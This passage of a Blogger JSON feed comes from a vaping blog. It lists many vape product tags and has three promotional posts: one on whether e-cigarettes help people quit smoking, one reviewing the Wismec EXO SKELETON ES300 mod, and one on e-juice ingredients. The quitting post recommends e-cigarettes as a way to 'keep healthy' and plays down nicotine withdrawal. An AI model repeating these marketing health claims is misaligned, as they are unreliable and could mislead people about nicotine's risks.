Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/-\/vaping?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/search\/label\/vaping"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/-\/vaping\/-\/vaping?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"26"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8620138762090917401"},"published":{"$t":"2017-11-26T18:32:00.001-08:00"},"updated":{"$t":"2017-11-26T18:32:11.483-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"E-cigarettes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nicotine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quit smoking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vape life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vaping"}],"title":{"type":"text","$t":"Can E-cigarette Helps Quitting Smoking？"},"content":{"type":"html","$t":"With the advancement in technology and concern over health, e-cigarette has been brought into focus. E-cigarette is always regarded as a substitute for traditional cigarette and is exaggerated to be able to help quit smoking in a short time. Actually, e-cigarette is not designed to help people quit smoking.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWhat makes quitting smoking so difficult?\u003C\/b\u003E\u003Cbr \/\u003E\nThe withdraw symptoms, which means the symptoms after quitting smoking, is the first to be blamed. Withdraw symptoms can be divided into two parts, physical symptoms and psychological symptoms. Physical withdraw symptoms of quitting smoking is not as afflicting as you may expect. Abrupt stopping using nicotine will not bring uncomfortable physical feelings such as pain. Instead, psychological withdraw symptoms is the first reason that makes quitting smoking so difficult. Research shows that, suddenly withdrawing the use of nicotine will make us feel a sense of emptiness, accompanying with nervousness, anxiety and decrease in confidence which will disappear by taking in nicotine, that is smoking.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECan e-cigarette help quitting smoking?\u003C\/b\u003E\u003Cbr \/\u003E\nFrom the above descriptions, we can know that the reason for our addiction to cigarette lies in nicotine. Thus, in some of the e-liquids, they contains certain amount of nicotine. It is more accurate to regard cigarette as a substitute for traditional cigarette rather than a medicine for quitting smoking. Whether we can finally quit smoking depends largely on our determination and persistence. Research shows that e-cigarette has remarkable effect in replacing traditional cigarette. There are some vapers who gradually reduce nicotine content and finally succeed in quitting smoking. Undoubtedly, e-cigarette as a substitute for traditional cigarette, is healthier and suggested to be used in order to keep healthy.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/istick.org\/\"\u003E\u003Cimg alt=\"E-cigarettes\" border=\"0\" data-original-height=\"442\" data-original-width=\"583\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqpyCACCxBIqITY2y6o3MHeF0u72t_wY1oGt57zDTE7F0ZzeSQ2Bs7tR8oaqpKKkMmYSJZgLmu-pvBZ2k21AsDuGxO9U5pOSCGS1SaeNgrrqRoPsxBqGaK-PjeerN1PlSbau0G7mg17PDP\/s400\/E-cigarettes_.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8620138762090917401\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2017\/11\/can-e-cigarette-helps-quitting-smoking.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8620138762090917401"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8620138762090917401"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2017\/11\/can-e-cigarette-helps-quitting-smoking.html","title":"Can E-cigarette Helps Quitting Smoking？"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqpyCACCxBIqITY2y6o3MHeF0u72t_wY1oGt57zDTE7F0ZzeSQ2Bs7tR8oaqpKKkMmYSJZgLmu-pvBZ2k21AsDuGxO9U5pOSCGS1SaeNgrrqRoPsxBqGaK-PjeerN1PlSbau0G7mg17PDP\/s72-c\/E-cigarettes_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5617866991334287337"},"published":{"$t":"2017-11-23T18:27:00.001-08:00"},"updated":{"$t":"2017-11-23T18:27:54.671-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"exo skeleton es300"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vape kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vape life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vaping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wismec"}],"title":{"type":"text","$t":"Wismec EXO SKELETON ES300 Review"},"content":{"type":"html","$t":"\u003Cb\u003EFashionable appearance:\u003C\/b\u003E\u003Cbr \/\u003E\nThis product is designed to have a special transparent body and OLED screen on the top. The OLED on the top makes this product charming and fashionable, which will amaze not only your eyes but also others’ eyes. Just try to imagine how proud you will be when others look at your mod and you with great admiration. Besides, there is an interchangeable EXO skeletons in attractive colors. It means you can change the color of your mod as you like. What’s more, another surprise is that by the polygonal appearance and transparent body can we see the inside clearly.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EGreat usage experience:\u003C\/b\u003E\u003Cbr \/\u003E\nAlthough the beauty is important, the function is more essential for users. Wismec have never disappointed their users in this part. First, EXO SKELETON ES300 have max output of 300w with powerful triple 18650 mod to provide users strong vaping smoke to meet our demand. Not only this, but also the interchangeable atomizer tubes make our usage more wonderful. Expect the equipped glass tube, there is also a spare atomizer of 5 ml, which can provide a bigger content. Besides, EXO SKELETON ES300 can be used as a power bank to charge our phone or other electronic device with the help of RC (reverse charging) adapter, which is convenient for us.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESafer usage:\u003C\/b\u003E\u003Cbr \/\u003E\nThe design of EXO SKELETON ES300 is also amazing. The cover is designed flip-open with ventilation holes for easier cells replacement and better heat dissipation, which reduce the danger of overheating. It also takes special battery anti reverse circuit in the circuit board to achieve reverse polarity protection. The double-way protection system makes it much safer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter I learned all this, I can’t help buying such an excellent product combined fashionable appearance, better function and safer usage together. I think EXO SKELETON ES300 can be called as the best product of Wismec.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"309\" data-original-width=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Fa3CpeHMLJsejYFO1hjLP3TRruj2NifSULh5D41jewMRnnVP07fiVwfhzddL0syyTQPaE9kPVHBVXjmgUjshbURXnkC8PEXyWVNrpPIMx9YciWkvlHiKhwHPDOZVvQohjtJN-OxV9wmg\/s1600\/exo.png\" \/\u003E\u003C\/div\u003E\nFor more information, please click \u003Ca href=\"http:\/\/www.wismec.org\/exo-skeleton-es300-vw-tc-300w-box-mod-with-2-8ml-top-filling-kage-atomzier-starter-kit.html\"\u003Ehttp:\/\/www.wismec.org\/exo-skeleton-es300-vw-tc-300w-box-mod-with-2-8ml-top-filling-kage-atomzier-starter-kit.html\u003C\/a\u003E."},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5617866991334287337\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2017\/11\/wismec-exo-skeleton-es300-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5617866991334287337"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5617866991334287337"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2017\/11\/wismec-exo-skeleton-es300-review.html","title":"Wismec EXO SKELETON ES300 Review"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Fa3CpeHMLJsejYFO1hjLP3TRruj2NifSULh5D41jewMRnnVP07fiVwfhzddL0syyTQPaE9kPVHBVXjmgUjshbURXnkC8PEXyWVNrpPIMx9YciWkvlHiKhwHPDOZVvQohjtJN-OxV9wmg\/s72-c\/exo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5288057115318007264"},"published":{"$t":"2017-11-22T17:53:00.000-08:00"},"updated":{"$t":"2017-11-22T17:53:21.396-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"E-cigarettes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"E-Juice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vape life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vaping"}],"title":{"type":"text","$t":"E-juice - Adding Ingredients To Your Monotonous Vaping Life"},"content":{"type":"html","$t":"E-juice, which is both connected and disconnected with e-cigarettes, is in rich variety and of great importance in vaping experience. E-cigarette is connected with e-cigarette in that it is a main part of vaping experience, and e-cigarette is disconnected with e-cigarette because it is an independent part and can provides functions except for vaping.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFlavors\u003Cbr \/\u003E\nAs is known for most vapers, e-juice has many flavors for options. Generally speaking, e-liquids suppliers can provide cigarette flavors, fruit flavors, food flavors and herbal flavors, all of which can be further divided. Among all the flavors, fruit flavors with high VG percentage enjoys the greatest popularity. For cigarette flavors, it imitates the flavor of traditional cigarettes but it is different from it to some extent. Thus e-cigarette cannot completely replace traditional cigarette in its flavors\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNicotine content\u003Cbr \/\u003E\nNicotine content of e-juice in the market can be divided into 0mg 3mg 6mg and 12 mg. A higher nicotine content means a stronger throat hit feeling. Thus it is recommended that vapers who prefer lung vaping choose 0-6mg. Generally speaking, for vapers that highly addicted to cigarette, they can choose higher nicotine content. And for those who want to quit smoking by using e-cigarettes, they can gradually reduce nicotine content.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIngredients\u003Cbr \/\u003E\nThe ingredients of e-juice usually include PG, VG, nicotine, essence and additives. PG, Propylene Glycol, which is a common ingredient in medicine and foods, are used to strengthen the mouth feel of e-cigarettes. VG, Vegetable Glycerin, can generate a large amount of vapor after heating. Nicotine, which is addictive, is used to relieve cigarette addiction and strengthen throat hit feeling.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"477\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmsIvCiClbJY2F6MSGaDHKc7ibn6aUsdGImWXmuF-Gmn4xTkQ69ScszQtd-vnEIgdlSSTTM7aEMlQoy0qeKaQFc1JBVUN7PEj49CzIN8M1Um9TTKy5RQ7PNO-k6Ym8OjhEefq_Xicw3I7i\/s400\/e-juice.png\" width=\"400\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5288057115318007264\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2017\/11\/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5288057115318007264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5288057115318007264"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2017\/11\/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html","title":"E-juice - Adding Ingredients To Your Monotonous Vaping Life"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmsIvCiClbJY2F6MSGaDHKc7ibn6aUsdGImWXmuF-Gmn4xTkQ69ScszQtd-vnEIgdlSSTTM7aEMlQoy0qeKaQFc1JBVUN7PEj49CzIN8M1Um9TTKy5RQ7PNO-k6Ym8OjhEefq_Xicw3I7i\/s72-c\/e-juice.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});